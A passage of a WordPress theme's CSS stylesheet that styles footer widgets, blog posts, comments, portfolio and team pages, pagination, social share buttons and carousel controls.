    padding-top: 50px;
    padding-bottom: 50px; 
}
.cspt-footer-text-area {
    background-color: #020203;
    padding-top: 5px;
    padding-bottom: 30px;
}
.cspt-footer-text-area, 
.cspt-footer-widget-area,
.site-footer{
  background-color: transparent !important;
  position: relative;
}
.cspt-footer-text-area,
.cspt-footer-widget-area{
  z-index: 1
}
.cspt-footer-text-area:before, 
.cspt-footer-widget-area:before,
.site-footer:before{
   position: absolute;
   height: 100%;
   width: 100%;
   top: 0;
   left: 0;
   content: "";
   display: block;
   z-index: 1;
   background-image: none !important;
}
.cspt-footer-text-area > .container,
.footer-wrap.cspt-footer-widget-area > .container{
    position: relative;
    z-index: 2;
}
.cspt-color-white .widget-title {
    color: #fff;
}
/*=== Footer Background color set ===*/
.cspt-bg-color-white.cspt-bg-image-yes:before{
    background-color: rgba(255, 255, 255, 0.9);
}
.cspt-bg-color-light.cspt-bg-image-yes:before{
    background-color: rgba(240, 240, 240, 0.9);
}
.cspt-bg-color-blackish.cspt-bg-image-yes:before{
    background-color: rgba(0, 0, 0, 0.6);
}
.cspt-bg-color-gradientcolor.cspt-bg-image-yes:before{
    opacity: 0.5;
}
/* --------------------------------------
 * Widget Sections
 * ---------------------------------------*/
.widget-title{
    font-size: 18px;
    line-height: 28px;
    color: #fff;
    margin-bottom: 40px;
}
.reduce-heading-space .widget-title{
    margin-bottom: 15px;
}
.widget ul {
    margin: 0;
    padding: 0;
}
.widget ul li {
    list-style: none;    
}
.widget a{
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.widget ul > li ul {
    margin-left: 15px;
    margin-top: 15px;
}
.widget ul > li {
    padding: 0px 0px 15px 0;
}
.widget > ul > li:last-child {
   padding-bottom: 0;
}
.widget ul > li ul > li:last-child {
    border-bottom: 0;
    padding-bottom: 0;
    padding-top: 0;
}
/*=== Calendar Widget ===*/ 
.widget_calendar table td#today{
    font-weight: bold;
}
.widget_calendar table {
    border-collapse: separate;
    border-color: #dedede;
    border-spacing: 0;
    border-style: solid;
    border-width: 1px 0 0 1px;
    margin-bottom: 0px;
    width: 100%;
}
.widget_calendar table th,
.widget_calendar table td {
    border-bottom: 1px solid #dedede;
    border-right: 1px solid #dedede;
    padding: 10px;
}
.widget_calendar caption {
   padding: 0px;  
   margin: 0px;
    margin-bottom: 5px;
    letter-spacing: 0.04em;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: bold;
    caption-side: top;
    color: inherit;
}
.widget_calendar tbody a {
   display: block;
    font-weight: 700;
}
/*=== nutrical_recent_posts_widget ===*/
.nutrical_recent_posts_widget .cspt-rpw-list > li{ 
   display: -ms-flexbox!important;
    display: flex!important;
    align-items: normal;
    width: 100%;
    margin-top: 10px;
    padding-top: 0;
}
.nutrical_recent_posts_widget .cspt-rpw-list > li:last-child{
   margin-bottom: 0;
}
.nutrical_recent_posts_widget .cspt-rpw-list > li:first-child {
    margin-top: 0px;
    padding-top: 0px;
    border-top: none;
}
.nutrical_recent_posts_widget .cspt-rpw-list > li > a {  
   width: 75px;
    flex-shrink: 0;
    margin-right: 15px;
}
.nutrical_recent_posts_widget .cspt-rpw-list > li > a img{
    border-radius: 0px;
}
.nutrical_recent_posts_widget .cspt-rpw-content .cspt-rpw-date {
   line-height: 17px;
    display: block;
    color: #b4b4b4;
    font-size: 14px;
    font-weight: 500;
    margin-top: 5px; 
}
.nutrical_recent_posts_widget .cspt-rpw-content .cspt-rpw-date a{
    font-size: 13px;    
}
.nutrical_recent_posts_widget .cspt-rpw-content .cspt-rpw-title a{
    margin-bottom: 0;
}
/*=== post-password-form ===*/
.post-password-form input[name="post_password"]{
    position: relative;
    top: 2px;
    height: 60px;
}
.post-password-form input[type=submit]{
    background-color: #2c2c2c;
    background-image: none;
    -webkit-transform: none;
    -ms-transform: none;
    transform: none;
}
/*=== widget_categories ===*/
.widget_categories ul li {
    padding-bottom: 0;
    position: relative;
    margin: 15px 0;
    padding: 0;
}
.widget_categories ul > li:last-child{
   margin-bottom: 0;
}
.widget_categories ul li span{
    position: absolute;
    right: 0;
    top: -2px;
    width: 28px;
    height: 28px;
    line-height: 28px;
    background-color: #000;
    color: #fff;
    color: #fff;
    text-align: center;
    display: block;
    font-size: 12px;
    font-weight: 500;
}
/*=== widget_tag_cloud ===*/
.widget_tag_cloud a {
    font-weight: 400;
    color: #848484;
    font-size: 12px;
    background-color: #1f1f1f;
    padding: 8px 10px 6px;
    line-height: 1;
    display: inline-block;
}
.widget_tag_cloud li{
    list-style: none;
    margin: 0 4px 8px 0;
    display: inline-block;
}
.widget_tag_cloud ul li{
    margin-bottom: 0px;
    padding-bottom: 8px;
}
.creativesplanet-sidebar .widget_tag_cloud ul li a {
    display: inline-block;     
    font-size: 14px !important;
    padding: 0 18px;
    height: 42px;
    line-height: 42px;
    background-color: #fff;
}
.creativesplanet-sidebar .widget_tag_cloud ul li a:hover {
    color: #fff;
    background-color: #222;
}
/*=== Search widget ===*/
.woocommerce-product-search,
.search-form{
    position:  relative;
}
.search-form input[type="search"]{
    height: 58px;
    line-height: 58px;
    border: 1px solid #ececec;
    background-color: #fff;
}
.woocommerce-product-search input[type="search"]{
    height: 55px;
    line-height: 55px; 
    border: none;
}
.woocommerce-product-search:after,
.search-form .search-submit:after{
    font-family: "creativesplanet-base-icons";
    content: '\e800';
    position: absolute;
    right: 15px;
    top: 0;
    opacity: 1;
    z-index: 1; 
    color: #dbdbdb;
    font-size: 20px;
}
.search-form .search-submit:after{
  color: #fff;
  right: 24px;
}
.woocommerce-product-search:after{
    top: 10px;
}
.search-form label{
    display: none;
}
.search-form button{
    position: absolute;
    right: 0;
    padding: 0;
    border: none;
    outline: none;
    background-color: transparent;
    top: 50%;
    height: 58px;
    line-height: 58px;
    margin-top: -29px;
    color: #ffffff;
    font-size: 16px;
    z-index: 1;
    width: 70px;
}
.woocommerce-product-search [type=submit]{
    position: absolute;
    right: 0;
    padding: 0;
    border: none;
    outline: none;
    background-color: transparent;
    top: 50%;
    height: 50px;
    line-height: 50px;
    margin-top: -25px;
    font-size: 0px;
    z-index: 1;
    width: 50px;
}
.search-form button .screen-reader-text{
    display: none;
}
.wp-block-search {
    position: relative;
}
.wp-block-search button {
    position: absolute;
    right: 0;
    padding: 0;
    border: none;
    outline: none;
    background-color: transparent;
    top: 50%;
    height: 58px;
    line-height: 58px;
    margin-top: -29px;
    color: #ffffff;
    font-size: 16px;
    z-index: 1;
    width: 70px;
}
.wp-block-search input[type="search"] {
    height: 58px;
    line-height: 58px;
    border: none;
    background-color: #fff;
    padding-right: 90px;
}
.wp-block-search .wp-block-search__button:after {
    font-family: "creativesplanet-base-icons";
    content: '\e800';
    position: absolute;
    right: 24px;
    top: 0;
    opacity: 1;
    z-index: 1;
    color: #fff;
    font-size: 18px;
}
.wp-block-search .wp-block-search__button {
    font-size: 0;
    top: auto;
    bottom: 0;
}
/*=== Footer widget ===*/
.footerlogo{
    margin-bottom: 10px;
}
/*=== RSS Widget ===*/
.rss-date{
    font-size: 15px;
    display: block;
    color: #666;
}
.site-footer.cspt-color-white .rss-date{
    color: rgba(255, 255, 255, 0.90);
}
.rss-widget-icon{
    position: relative;
    top: -3px;
}
.widget_rss.widget ul > li {
    padding-bottom: 30px;
}
.widget_rss.widget ul > li:last-child{
  padding-bottom: 0;
}
.widget_rss .rssSummary{
    font-size: 15px;
    opacity: 0.9;
}
/*=== widget_calendar ===*/
.cspt-color-white .widget_calendar table {
    border-color: rgba(255, 255, 255, 0.32);
}
.cspt-color-white .widget_calendar table th,
.cspt-color-white .widget_calendar table td {
    border-bottom-color: rgba(255, 255, 255, 0.32);
    border-right-color: rgba(255, 255, 255, 0.32);
}
/*=== Footer contact info ===*/
.site-footer.cspt-color-white a,
.footer-wrap.cspt-color-white a,
.site-footer.cspt-color-white,
.footer-wrap.cspt-color-white {
    color: rgba(255, 255, 255, 1);
}
.site-footer.cspt-color-white,
.footer-wrap.cspt-color-white {
    color: rgba(255, 255, 255, 0.90);
}
.site-footer.cspt-color-white .cspt-footer-menu-area a{   
   color: rgba(255, 255, 255, 0.90);
}
.footer-wrap .contact-info li{
    position: relative;
    padding: 0px 0px 0px 24px;
    margin-bottom: 15px;
    font-size: 13px;
}
.footer-wrap .contact-info i{
    position: absolute;
    left: 0px;
    top: 0px;
}
/*=== Footer Tag cloud ===*/
.footer-wrap .widget_tag_cloud a {
    display: inline-block;
    font-weight: 400;
    color: #fff;
    text-transform: uppercase;
    font-size: 13px !important;
    padding: 0 18px;
    height: 42px;
    line-height: 42px;
    background-color: #000;
    border-radius: 3px;
}
.footer-wrap .widget_tag_cloud a:hover {
    color: #fff;
}
/* --------------------------------------
 * Blog Single
 * ---------------------------------------*/
/*=== Blog video iframe ===*/
.format-video .cspt-featured-wrapper {
    position: relative;
    padding-bottom: 56.25%; /* 16:9 */
    padding-top: 25px;
    height: 0;
}
.format-video .cspt-featured-wrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}
iframe {
    max-width: 100%
}
/*=== Blog Gallery ===*/
.format-gallery .cspt-featured-wrapper{
    position: relative;
}
.format-gallery .lSPager {
    position: absolute;
    bottom: 10px;
    left: 50%;
   -khtml-transform: translateX(-50%) translateY(0%);
    -moz-transform: translateX(-50%) translateY(0%);
    -ms-transform: translateX(-50%) translateY(0%);
    -o-transform: translateX(-50%) translateY(0%);
    transform: translateX(-50%) translateY(0%);
}
.format-gallery .lSSlideOuter .lSPager.lSpg>li a{
    height: 13px;
    width: 13px;
    border: 2px solid #fff;
    background-color: transparent;
}
.format-gallery .lSSlideOuter .lSPager.lSpg>li:hover a{
    background-color: transparent !important;
}
.format-gallery .lSSlideOuter .lSPager.lSpg>li.active a{
    background-color: #fff;
}
.format-quote .cspt-block-quote-content{   
   position: relative;
    z-index: 2;
}
.format-quote .cspt-blog-meta{
    display: none;
}
.format-quote .cspt-block-quote-content a{
    display: inline-block;
    margin-top: 22px;
    font-style: normal;
    font-size: 17px;
}
.format-quote .cspt-blog-classic blockquote {
    margin: 0;
}
/*=== format-link ===*/
.format-link .cspt-link-wrapper{   
   position: relative;
    color: #fff;  
   background-repeat: no-repeat;
    background-size: cover; 
}
.format-link .cspt-link-wrapper:after{
    position: absolute;
    height: 100%;
    width: 100%;
    top: 0;
    left: 0;
    content: "";
    display: block;
    z-index: 1;
    background-color: rgba(0, 0, 0, 0.65);
}
.format-link .cspt-featured-wrapper .cspt-link-inner{   
   font-size: 24px;
    font-style: italic;
    font-weight: 500;
    line-height: 1.5;
    color: #fff;
    padding: 50px;   
   position: relative;
    z-index: 2;
}
.format-link .cspt-link-wrapper a{
    color: #fff;
}
.format-link .cspt-link-inner{
    position: relative;
}
.format-link .cspt-link-inner:before{
    font-family: "creativesplanet-base-icons";
    content: '\e803';
    position: absolute;
    right: 40px;
    top: -11px;
    font-weight: 700;
    opacity: 0.25;
    z-index: 1;
    color: #fff;
    font-size: 100px;
}
/*=== Blog info ===*/
.cspt-author-box {
   margin-top: 60px;
    padding: 35px 35px 25px 35px;   
   display: -webkit-box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    justify-content: space-between;   
   -webkit-box-shadow: 0 7px 43px 0 rgba(0,0,0,0.11);
    -moz-box-shadow: 0 7px 43px 0 rgba(0,0,0,0.11);
    box-shadow: 0 7px 43px 0 rgba(0,0,0,0.11);
}
.cspt-author-image {
    height: 95px;
    width: 95px;
    display: block;
    overflow: hidden;
    border-radius: 50%;
    margin-right: 35px;
}
.cspt-author-content {
    -webkit-flex-shrink: 100;
    -moz-flex-shrink: 100;
    -ms-flex-negative: 100;
    flex-shrink: 100;    
}
.cspt-author-content .cspt-author-name {
    line-height: 28px;
    font-size: 16px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 700;
    margin-bottom: 10px;
    margin-bottom: 15px;
    display: inline-block;
}
/*=== Classic Meta ===*/
.cspt-blog-meta,
.cspt-blog-meta a{
    color: #616161;
}
.cspt-blog-meta.cspt-blog-meta-top {
    position: relative;
    font-size: 14px; 
    margin-top: 10px;
}
.cspt-blog-meta-top .cspt-meta{
  padding-left: 20px;
  margin-right: 20px;
  position: relative;
  text-transform: capitalize;
}
.cspt-blog-meta-top .cspt-meta:before{
  font-family: "creativesplanet-base-icons";
  content: '\e800';
  position: absolute;
  left: 0
}
.cspt-blog-meta-top .cspt-meta.cspt-meta-author:before{
  content: '\e808';
}
.cspt-blog-meta-top .cspt-meta.cspt-meta-cat:before{
  content: '\e80a';
}
.cspt-blog-meta-top .cspt-meta.cspt-meta-comments:before{
  content: '\e809';
}
/*=== cspt-blog-meta-bottom ===*/
.cspt-blog-meta-bottom{
    border-top: 1px solid #e9e9e9;
    padding-top: 35px;
    margin-top:  50px;
}
.cspt-blog-meta-bottom .cspt-meta-tags .cspt-meta-title{
    color: #424d6c;
    font-size: 16px;
    font-weight: 600;
}
.cspt-blog-meta-bottom .cspt-meta-tags{   
   color: #8b90a0;   
}
.cspt-blog-meta-bottom .cspt-meta-tags a:first-child{
    display: inline-block;
    margin-left: 10px;
}
.cspt-blog-meta-bottom .cspt-meta-tags a{
    color: #8b90a0;
    font-weight: normal;
}
.cspt-blog-meta-bottom ul{
    margin: 0;
    padding: 0;
}
.cspt-blog-meta-bottom ul li{
    margin-right: 8px;
    display: inline-block;
}
.cspt-blog-meta-bottom .cspt-social-share li a {
    position: relative;
    display: inline-block;
    width: 45px;
    height: 45px;
    text-align: center;
    line-height: 45px;
    color: #fff;
    font-size: 16px;
    border-radius: 50%;
}
/*=== Blog Classic default ===*/
.cspt-no-img .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date,
.cspt-default-view .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date{   
   border-radius: 0;
    padding: 0
}
.cspt-no-img .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left,
.cspt-default-view .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left{
  width: auto;
  top: 0;
  left: 0;
  position: static;
}
.cspt-default-view .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date .entry-date {
    font-size: 15px;
    line-height: 25px;
}
.cspt-no-img .cspt-blog-meta.cspt-blog-meta-top,
.cspt-default-view .cspt-blog-meta.cspt-blog-meta-top{
    text-align: left;
    display: flex;
}
.cspt-no-img .cspt-blog-meta .cspt-meta-classic-right,
.cspt-default-view .cspt-blog-meta .cspt-meta-classic-right{
    padding-left: 30px;
}
.cspt-no-img .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date .entry-date,
.cspt-default-view .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date .entry-date{
    font-size: 15px;
    line-height: 35px;
    margin: 0
}
.cspt-no-img .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date span,
.cspt-default-view .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date span{
    display: inline-block;
    margin-left: 5px;
}
.cspt-no-img .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date,
.cspt-default-view .cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date{
    line-height: normal;
    display: inline-block;
    width: auto;
    padding: 2px 13px;
    line-height: normal;
    font-size: 16px;
    display: inline-block;
    border-radius: 3px;   
}
/*=== Classic no img ===*/
.cspt-social-share .tspt-social-li-facebook a{
  background-color: #3B5998;
}
.cspt-social-share .tspt-social-li-twitter a{
  background-color: #55ACEE;
}
.cspt-social-share .tspt-social-li-google-plus a{
  background-color: #dd4b39;
}
.cspt-social-share .tspt-social-li-linkedin a{
  background-color: #007bb5;
}
.cspt-social-share .tspt-social-li-youtube a{
  background-color: #bb0000;
}
.cspt-social-share .tspt-social-li-instagram a{
  background-color: #125688;
}
.cspt-social-share .tspt-social-li-pinterest a{
  background-color: #cb2027;
}
.cspt-social-share .tspt-social-li-snapchat-ghost a{
  background-color: #fffc00;
}
.cspt-social-share .tspt-social-li-skype a{
  background-color: #00aff0;
}
.cspt-social-share .tspt-social-li-android a{
  background-color: #a4c639;
}
.cspt-social-share .tspt-social-li-dribbble a{
  background-color: #ea4c89;
}
.cspt-social-share .tspt-social-li-vimeo a{
  background-color: #45bbff;
}
.cspt-social-share .tspt-social-li-tumblr a{
  background-color: #2c4762;
}
.cspt-social-share .tspt-social-li-vine a{
  background-color: #00b489;
  color: white;
}
.cspt-social-share .tspt-social-li-foursquare a{
  background-color: #45bbff;
}
.cspt-social-share .tspt-social-li-stumbleupon a{
  background-color: #eb4924;
}
.cspt-social-share .tspt-social-li-flickr a{
  background-color: #f40083;
}
.cspt-social-share .tspt-social-li-yahoo a{
  background-color: #430297; 
}
.cspt-social-share .tspt-social-li-soundcloud a{
  background-color: #ff5500;
}
.cspt-social-share .tspt-social-li-reddit a{
  background-color: #ff5700;
}
.cspt-social-share .tspt-social-li-rss a{
  background-color: #ff6600;
}
/*=== Single post navigation ===*/
.post-navigation .nav-links{
    margin-top: -1px;
    padding: 41px 0;
    display: -ms-flexbox;
    display: flex;
    align-items: normal;
    width: 100%;
}
.post-navigation .nav-links .nav-previous {
    margin-right: auto!important;
}
.post-navigation .nav-links .nav-next{
    text-align: right;
    margin-left: auto;
}
.post-navigation .nav-links .nav-previous,
.post-navigation .nav-links .nav-next{
    width:  50%;
}
.post-navigation .nav-links .cspt-prev-title,
.post-navigation .nav-links .cspt-next-title {
    color: #000;
    font-size: 13px;
    background-color: #f9f9f9;
    padding: 8px 34px;
    border-radius: 30px;
    margin-bottom: 15px;
    display: inline-block;
    border: 1px solid #dcdcdc;
    font-weight: 600;
    letter-spacing: .1em;
    text-transform: uppercase;
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.post-navigation .nav-links .cspt-prev-title:hover,
.post-navigation .nav-links .cspt-next-title:hover {
    color: #fff;
    border-color: transparent;
}
.post-navigation .nav-links .nav-title,
.post-navigation .nav-links .nav-title{
    display: block;
    font-size: 16px;
    font-weight: 600;
}
/*=== Single Comment Section ===*/
.comments-area .comments-title,
.comment-respond .comments-title,
.comment-respond .comment-reply-title{
    font-size: 24px;
    line-height: 34px;
}
.comments-title{
    padding-bottom: 40px;    
}
.children,
.comment-list {
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
}
.cspt-comment-avatar {
    float: left;
    margin-right: 22px
}
.comment-list .children li.comment {
    position: relative;      
   padding-top: 0;
    padding-left: 0px;
}
.comment-list .children {
    margin-left: 30px;
}
.cspt-comment-date{
    display: block;
    margin-bottom: 8px;
    color: #b4b4b4;
    font-size: 12px;
    font-weight: 500;
    letter-spacing: .1em;
    text-transform: uppercase;
    -webkit-font-smoothing: antialiased;
}
.cspt-comment-date a{
    color: #b4b4b4;
}
.comment-list .cspt-comment-avatar img {
    border-radius: 50%;
    width: 80px;
    height: 80px;
}
.cspt-comment-content {
   position:  relative;
}
.cspt-comment-content .cspt-comment-author {
    display: block;
    margin-top: 4px;
    margin-bottom: 3px;
    color: #222;
    font-size: 16px;
    line-height: 24px;
    font-weight: 500;    
}
.reply{
    position: absolute;
    top: 5px;
    right: 0;
    font-weight: 500;
    letter-spacing: .1em;
}
.reply a{
    color: #686868;
    font-size: 13px;
}
.cspt-comment-content {
    position: relative;
    flex-grow: 1; 
    background: #fff;
    margin-left: 100px;
}
.comment-list .cspt-comment{
    margin-bottom: 30px;
}
.comment-list>li {
    margin-bottom: 30px;
    border: 1px solid #f2f3f4;
    padding: 30px;
}
.cspt-comment-content:after,
.cspt-comment-content:before {
    content: '';
}
.cspt-comment-content:before {
    border-color: transparent #fff transparent #fff;
    z-index: 1;
    left: -12px;
    top: 19px;
}
.comment-respond .comment-reply-title small{
    margin-left: 23px;
    font-size: 20px;
}
/*=== Comment-Form ===*/
.comment-respond{
    margin: 100px 0;
    margin-top: 0;
}
.comment-list .comment-respond{
    padding-left: 100px;
}
.comment-respond .inline-field {
    -ms-flex: 1 1 30%;
    flex: 1 1 30%;
    width: 33.3333%;
    margin-left: 13px;
    margin-bottom: 25px;
    font-size: 13px;
    color: silver;
    box-sizing: border-box;
    border-radius: 0;
}
.cspt-comment-form-input-wrapper{   
   display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.cspt-comment-form-input-wrapper .cspt-comment-form-input{
    -ms-flex: 1 1 30%;
    flex: 1 1 30%;
    width: 33.3333%;
    margin-left: 13px;
    margin-bottom: 15px;
    font-size: 13px;
    color: silver;
    box-sizing: border-box;
}
.cspt-comment-form-input-wrapper .cspt-comment-form-input:first-child {
    margin-left: 0;
}
.comment-notes,
.logged-in-as{
    margin-bottom: 30px;
}
.comment-form input[type=submit]:hover{
    color: #fff;
}
/*=== pingback ===*/
.pingback .cspt-comment-content {
    margin-left: 0px;
}
.pingback .cspt-comment-content:before, 
.pingback .cspt-comment-content:after{
    display: none;
}
.trackback .cspt-comment-content {
    margin-left: 0px;
}
/* --------------------------------------
 * Prtfolio Single
 * ---------------------------------------*/
.cspt-portfolio-single .navigation {
    margin-top: 40px;
}
.cspt-portfolio-single .cspt-portfolio-nav-wrapper{
    display: inline-block;
    vertical-align: middle;
}
.cspt-portfolio-single .post-navigation .nav-links {
    justify-content: space-between;
}
.cspt-portfolio-single .post-navigation .nav-links .nav-previous, 
.cspt-portfolio-single .post-navigation .nav-links .nav-next {
    width: unset;
}
.cspt-portfolio-single .nav-links .cspt-portfolio-nav-icon{
    width: 80px;
    text-align: center;
    display: inline-block;
    position: relative;
    font-size: 24px;    
    -webkit-transition: all .25s ease-in-out;
    transition: all .25s ease-in-out;
}
.cspt-portfolio-single .nav-links .nav-previous .cspt-portfolio-nav-icon {
    border-right: 4px solid #f2f3f4;    
}
.cspt-portfolio-single .nav-links .nav-next .cspt-portfolio-nav-icon {
    border-left: 4px solid #f2f3f4;    
}
.cspt-portfolio-single .nav-links .nav-previous .cspt-portfolio-nav-wrapper{
  text-align: left;
}
.cspt-portfolio-single .nav-links .nav-next  .cspt-portfolio-nav-wrapper{
  text-align: right;
}
.cspt-portfolio-single .nav-links a:hover .cspt-portfolio-nav-icon i{
  color: #fff
}
.cspt-portfolio-single .nav-links a{
    display: -ms-flexbox!important;
    display: flex!important;
}
.cspt-portfolio-single .nav-links .nav-next a{
  justify-content: space-between;
}
.cspt-portfolio-single .cspt-portfolio-nav-head{
    font-size: 16px;
}
.cspt-portfolio-single .cspt-portfolio-nav-wrapper{ 
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 20px;
    padding-bottom: 20px;
    width: 240px;   
}
.cspt-portfolio-single .nav-links .cspt-portfolio-nav-icon i{
    position: absolute;
    left: 50%;
    top: 50%;
   -khtml-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
    -o-transform: translateX(-50%) translateY(-50%);
    transform: translateX(-50%) translateY(-50%);  
}
.cspt-portfolio-single .post-navigation .nav-links .nav-title, 
.cspt-portfolio-single .post-navigation .nav-links .nav-title{
    font-weight: 400;
    color: #797979;
}
.cspt-portfolio-single .nav-links .nav-previous .cspt-portfolio-nav-wrapper{
  margin-left: 2px;
}
.cspt-portfolio-single .nav-links .nav-next .cspt-portfolio-nav-wrapper{
    margin-right: 2px;
    margin-left: auto;
}
/*=== cspt-portfolio-related ===*/
.single .cspt-portfolio-related,
.single .cspt-post-related,
.single .cspt-service-related{
  margin-top: 55px;
}
/* --------------------------------------
 * Team Member  Single
 * ---------------------------------------*/
.container.cspt-team-single-style-1{
  padding:  0;
}
/*=== List Style Two ===*/
.cspt-team-name-info{
  margin-bottom:  20px;
}
.cspt-team-left-inner{
    margin-right: 20px;
    position: relative;
}
.cspt-team-left-inner .icon {
    display: none;
}
.single-cspt-team-member .cspt-short-description {
    margin-top: 35px;
}
.cspt-single-team-info{
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
    margin-top: 30px;
    font-size: 17px;
}
.cspt-single-team-info li{
    margin-bottom: 15px;
}
.cspt-single-team-info li label,
.cspt-portfolio-line-title,
.cspt-details-label {
    font-weight: 600;     
}
.cspt-portfolio-single .cspt-details-label{
  margin-top: 0;
}
.cspt-details-label{
  margin-top: 10px;
}
.cspt-single-team-info .icon {
    margin-right: 15px; 
   color: #fff;  
   width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;  
   color: #fff;
    border-radius: 50%;
    font-size: 15px;
}
.cspt-team-single .cspt-team-social-links a{
    position: relative;
    display: inline-block;
    width: 50px;
    height: 50px;
    text-align: center;
    line-height: 50px;
    color: #fff !important;
    font-size: 14px;  
}
.cspt-team-single .cspt-team-social-links a:hover{
  color: #fff !important;
  border-color: transparent;
}
.cspt-team-single .cspt-team-social-links li{
  margin-right: 20px;
  margin-bottom: 20px;
}
.cspt-team-single .cspt-entry-content{
    margin-top: 50px;
}
.cspt-team-social-links{
    list-style: none;
    margin: 0;
    padding: 0
}
.cspt-team-social-links li{
    display: inline-block;
    margin-right: 10px;
}
.cspt-team-single .cspt-team-title{
    font-weight: bold;
    margin-bottom: 5px;
}
.cspt-team-single .cspt-team-designation{
    font-size: 16px;
    line-height: 26px;
    color: #797979;
    margin-bottom: 35px;
}
.cspt-team-form .input-group {
    display: block;
    margin-bottom: 30px;
}
.cspt-team-form .input-group input[type="text"],
.cspt-team-form .input-group input[type="email"],
.cspt-team-form .input-group textarea{
  border-top: none;
  border-left: none;
  border-right: none;
  padding-left: 15px;
  font-size: 14px;
}
/*=== Text color white ===*/
.cspt-color-white .widget-title{
    color: #fff;
}
/*cspt-team-single-style-2*/
.single-cspt-team-member .cspt-team-single-style-2 .cspt-short-description{
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    padding: 30px 0px;
}
.cspt-team-single-style-2 .cspt-single-team-info li {
    margin-bottom: 15px;
    color: #2c2c2c;
}
/* --------------------------------------
 * creativesplanet-ul-list
 * ---------------------------------------*/
.creativesplanet-ul-list ul{
    list-style: none;
    margin: 0;
    padding: 0;
}
.creativesplanet-ul-list ul li{
  margin: 12px 0;
}
.creativesplanet-ul-list ul li i{
    margin-right: 10px;
    vertical-align: middle;
}
.creativesplanet-ul-list.cspt-ul-type-disc ul{
   margin: 0;
   padding: 0;
}
.creativesplanet-ul-list.cspt-ul-type-disc li{
    position: relative;
    padding-left: 30px;
    font-weight: 600;
}
.creativesplanet-ul-list.cspt-ul-type-disc li:after{
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background-color: #000;
    content: "";
    position: absolute;
    left: 4px;
    top: 7px;
}
.creativesplanet-ul-list.icon-large ul li i{
    font-size: 20px;
}
/* --------------------------------------
 * Seach Result page
 * ---------------------------------------*/
.search-results .cspt-top-search-form{
  margin-bottom: 30px;
  margin-left: 15px;
}
.cspt-search-results{
  display: flex;
  align-items: center;
  margin-bottom: 35px;
}
.cspt-search-results-left{
  margin-right: 30px;
}
.cspt-search-results-left{
    width: 175px;
    flex-shrink: 0;
}
.cspt-search-results-right .cspt-post-title {
    font-size: 24px;
    line-height: 34px;
    margin-bottom: 10px;
}
.cspt-search-results-right .cspt-post-title a{
  color: #2c2c2c;
}
.search-results .content-area.col-md-9 .site-main .page{
     padding-bottom: 0px;
}
/* --------------------------------------
 * Seach Result page
 * ---------------------------------------*/
.nav-links{
    text-align: center;
    margin-top: 30px;   
 }
body.search  .nav-links {
    margin-top: 50px;
    margin-bottom: 80px;
}
.nav-links .page-numbers{
    padding: 10px 17px;
    font-size: 15px;
    font-weight: bold;
    display: inline-block;  
    margin: 0 2px;
    border: 1px solid #eee;
    color: #2c2c2c;
}
.nav-links .page-numbers:hover,
.nav-links .page-numbers.current{
  color: #fff;
}
.cspt-gallery{
    display: table;
}
.cspt-gallery > .cspt-gallery-image {
    display: table-cell;
    width: 100%;
}
/* --------------------------------------
 * Social Links
 * ---------------------------------------*/
.vc_row .cspt-social-links{
   padding: 0;
   margin: 0;
}
.cspt-text-color-white .cspt-social-links a{
   color: #fff;
}
.cspt-text-color-dark .cspt-social-links a{
   color: #000;
}
/* --------------------------------------
 * Carousel
 * ---------------------------------------*/
.creativesplanet-element-viewtype-carousel .owl-nav{
    position: absolute;
    top: -50px;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next, 
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev {
    text-align: center;
    z-index: 15;
    cursor: pointer;
   color: #9b9b9b;
    width: 50px;
    height: 50px;
    line-height: 50px;   
   border-radius: 50%;
    font-size: 15px;
    outline: none;
    display: inline-block;
    position: absolute;    
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:before, 
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:before{
    content: "";
    width: calc(100% - 4px);
    height: calc(100% - 4px);
    border-radius: 50%;
    background-color: #fff;
    position: absolute;
    left: 2px;
    top: 2px;
    -webkit-transition: all .6s;
    -moz-transition: all .6s;
}
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:after, 
.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:after{
    font-family: "creativesplanet-base-icons";
    content: '\e815';
    position: absolute;
    left: 50%;
    top: 50%;
    font-size: 15px;
   -webkit-transition: all .6s;
    -moz-transition: all .6s;
   -khtml-transform: translateX(-50%) translateY(-50%);
    -moz-transform: translateX(-50%) translateY(-50%);
    -ms-transform: translateX(-50%) translateY(-50%);
